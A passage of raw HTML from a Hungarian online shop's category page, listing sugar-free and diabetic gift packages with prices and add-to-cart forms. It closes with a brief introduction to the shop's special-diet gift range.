<style>.product-image-container-2246 {
    width: 208px;
}
.product-image-container-2246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" title="ÉDES-MENTES ajándékcsomag karácsonyra">ÉDES-MENTES ajándékcsomag karácsonyra</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2246" data-price-box="product-id-2246">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2246" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="10490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">10 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2246" data-label="Nett&#xF3;" data-price-amount="8259.842518685" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">8 259,84 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2246"  data-price-amount="9441" data-price-type="" class="price-wrapper " >9 441,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html?options=cart" method="post"><input type="hidden" name="product" value="2246"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9rYXJhY3NvbnlpLWRpYWJldGlrdXMtYWphbmRla2Nzb21hZy5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2350"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/j/ajandekcsomag-hozzaadott-cukor-nelkul.jpg" loading="lazy" width="208" height="260" alt="Any&#xE1;k&#x20;napi&#x20;diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  <style>.product-image-container-2350 {
    width: 208px;
}
.product-image-container-2350 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" title="CSUPA SZÍV, SZERETET - cukormentes ajándékbox">CSUPA SZÍV, SZERETET - cukormentes ajándékbox</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2350" data-price-box="product-id-2350">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2350" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="10590" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">10 590,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2350" data-label="Nett&#xF3;" data-price-amount="8338.5826761654" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">8 338,58 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2350"  data-price-amount="9531" data-price-type="" class="price-wrapper " >9 531,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/diabetikus-anyak-napi-ajandek.html?options=cart" method="post"><input type="hidden" name="product" value="2350"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9kaWFiZXRpa3VzLWFueWFrLW5hcGktYWphbmRlay5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2461"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus-ajandekcsomag-minden-alkalomra_1.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;minden&#x20;alkalomra"/></span></span>  <style>.product-image-container-2461 {
    width: 208px;
}
.product-image-container-2461 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" title="DIABETIKUS AJÁNDÉKCSOMAG ">DIABETIKUS AJÁNDÉKCSOMAG </a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2461" data-price-box="product-id-2461">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2461" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2461" data-label="Nett&#xF3;" data-price-amount="9047.2440934882" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 047,24 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/diabetikus-ajandekcsomag-minden-alkalomra.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2461"  data-price-amount="10341" data-price-type="" class="price-wrapper " >10 341,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2461/" method="post"><input type="hidden" name="product" value="2461"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/menteskek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_1281_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Kar&#xE1;csonyi&#x20;cukormentes&#x20;aj&#xE1;nd&#xE9;k&#x20;uraknak"/></span></span>  <style>.product-image-container-1784 {
    width: 208px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/menteskek.html" title="MENTESKÉK - férfiaknak karácsonyra">MENTESKÉK - férfiaknak karácsonyra</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1784" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1784" data-label="Nett&#xF3;" data-price-amount="9440.9448808898" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 440,94 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/menteskek.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1784"  data-price-amount="10791" data-price-type="" class="price-wrapper " >10 791,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/menteskek.html?options=cart" method="post"><input type="hidden" name="product" value="1784"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9tZW50ZXNrZWsuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/szivembol.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-624"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes-ajandekcsomag-minden-alkalomra_.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;k&#xFC;ld&#xE9;s"/></span></span>  <style>.product-image-container-624 {
    width: 208px;
}
.product-image-container-624 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/szivembol.html" title="SZÍVEMBŐL diabetikus ajándékcsomag">SZÍVEMBŐL diabetikus ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="624" data-price-box="product-id-624">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-624" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="11990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">11 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-624" data-label="Nett&#xF3;" data-price-amount="9440.9448808898" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">9 440,94 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/szivembol.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="624"  data-price-amount="10791" data-price-type="" class="price-wrapper " >10 791,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/szivembol.html?options=cart" method="post"><input type="hidden" name="product" value="624"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9zeml2ZW1ib2wuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1499"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus_ajandekcsomagok_csokoladeval.jpg" loading="lazy" width="208" height="260" alt="Aj&#xE1;nd&#xE9;kcsomag&#x20;cukormentes&#x20;csokol&#xE1;d&#xE9;kkal"/></span></span>  <style>.product-image-container-1499 {
    width: 208px;
}
.product-image-container-1499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" title="CSUPA CSOKI - cukormentes ajándékcsomag">CSUPA CSOKI - cukormentes ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1499" data-price-box="product-id-1499">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1499" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="13990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">13 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1499" data-label="Nett&#xF3;" data-price-amount="11015.748030496" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">11 015,75 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-meglepetes.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1499"  data-price-amount="12591" data-price-type="" class="price-wrapper " >12 591,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-meglepetes.html?options=cart" method="post"><input type="hidden" name="product" value="1499"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1tZWdsZXBldGVzLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2462"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes-ajandekok-szeles-valasztekban.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kok&#x20;sz&#xE9;les&#x20;v&#xE1;laszt&#xE9;kban"/></span></span>  <style>.product-image-container-2462 {
    width: 208px;
}
.product-image-container-2462 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" title="DIABETIKUS AJÁNDÉKCSOMAG EXTRA">DIABETIKUS AJÁNDÉKCSOMAG EXTRA</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2462" data-price-box="product-id-2462">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2462" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="15790" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">15 790,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2462" data-label="Nett&#xF3;" data-price-amount="12433.070865142" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">12 433,07 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-ajandekok-szeles-valasztekban.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2462"  data-price-amount="14211" data-price-type="" class="price-wrapper " >14 211,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2462/" method="post"><input type="hidden" name="product" value="2462"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-noi-box.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1618"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/n/anyak-napi-cukormentes-ajandekbox-kuldese.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;Any&#xE1;k&#x20;napj&#xE1;ra"/></span></span>  <style>.product-image-container-1618 {
    width: 208px;
}
.product-image-container-1618 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-noi-box.html" title="CUKORMENTES NAGY CSOMAG ANYÁK NAPJÁRA">CUKORMENTES NAGY CSOMAG ANYÁK NAPJÁRA</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1618" data-price-box="product-id-1618">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1618" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="22990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">22 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1618" data-label="Nett&#xF3;" data-price-amount="18102.362203724" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">18 102,36 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-noi-box.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1618"  data-price-amount="20690" data-price-type="" class="price-wrapper " >20 690,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-noi-box.html?options=cart" method="post"><input type="hidden" name="product" value="1618"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1ub2ktYm94Lmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/no-sugar.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/h/o/hozzaadott-cukortol-mentes-ajandekcsomag-diabetikus-edessegekkel.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;csupa&#x20;csokival"/></span></span>  <style>.product-image-container-1790 {
    width: 208px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/no-sugar.html" title="NO SUGAR - hozzáadott cukormentesen">NO SUGAR - hozzáadott cukormentesen</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1790" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="33990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">33 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1790" data-label="Nett&#xF3;" data-price-amount="26763.779526559" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">26 763,78 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/no-sugar.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1790"  data-price-amount="30591" data-price-type="" class="price-wrapper " >30 591,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/no-sugar.html?options=cart" method="post"><input type="hidden" name="product" value="1790"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9uby1zdWdhci5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/anyu-kedvence.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-194"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/n/anyak_napi_ajandekdoboz-kuldese.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;k&#xFC;ld&#xE9;s&#x20;Any&#xE1;k&#x20;napj&#xE1;ra"/></span></span>  <style>.product-image-container-194 {
    width: 208px;
}
.product-image-container-194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/anyu-kedvence.html" title="ANYU KEDVENCE - cukormentes finomságok">ANYU KEDVENCE - cukormentes finomságok</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="194" data-price-box="product-id-194">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-194" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="35990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">35 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-194" data-label="Nett&#xF3;" data-price-amount="28338.582676165" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">28 338,58 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/anyu-kedvence.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="194"  data-price-amount="32391" data-price-type="" class="price-wrapper " >32 391,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/anyu-kedvence.html?options=cart" method="post"><input type="hidden" name="product" value="194"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hbnl1LWtlZHZlbmNlLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_1317_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;hozz&#xE1;adott&#x20;cukor&#x20;n&#xE9;lk&#xFC;l"/></span></span>  <style>.product-image-container-1780 {
    width: 208px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" title="CUKORMENTES EXTRA ajándékcsomag">CUKORMENTES EXTRA ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1780" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="39490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">39 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1780" data-label="Nett&#xF3;" data-price-amount="31094.488187976" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">31 094,49 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1780"  data-price-amount="35541" data-price-type="" class="price-wrapper " >35 541,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-extra-tele-finomsagokkal.html?options=cart" method="post"><input type="hidden" name="product" value="1780"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1leHRyYS10ZWxlLWZpbm9tc2Fnb2trYWwuaHRtbD9vcHRpb25zPWNhcnQ,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li> </ol></div>     <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":96,"url":"https:\/\/ahonapajandeka.hu\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html","formKey":"yIDMjxE83gOV5eNK","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Megjelenítés</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="48" >48</option> <option value="96"  selected="selected" >96</option> <option value="all" >Összes</option></select></div><span class="limiter-text">oldalanként</span></div> </div>               <div class="category-cms"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2>Cukormentes ajándékcsomagok</h2>
</p>
<p><a title="Cukormentes ajándékcsomag gyümölcsökkel" href="https://ahonapajandeka.hu/gyumolcsozon.html" target="_blank" rel="noopener"><img style="float: left;" src="https://ahonapajandeka.hu/media/wysiwyg/cukormentes-ajandekcsomag-gyumolcsokkel.jpg" alt="Cukormentes ajándékcsomag gyümölcsökkel" width="150" height="150"></a></p>
<p>&nbsp;</p>
<p>Cukormentes ajándékcsomag kínálatunkat azért hoztuk létre, mert sajnos napjainkban egyre többen kényszerülnek <strong>speciális diéta</strong> követésére, ami <strong>az ajándékküldés területén is kihívásokat állít elénk.</strong> Nagyon sokszor jelentkezik igény munkánk során <strong>mentes ajándékcsomagokra,</strong> melyek <strong>vegán</strong>, <strong>glutén-</strong> vagy <strong>cukormentes, diabetikus </strong>termékekből kerülnek összeállításra.</p>
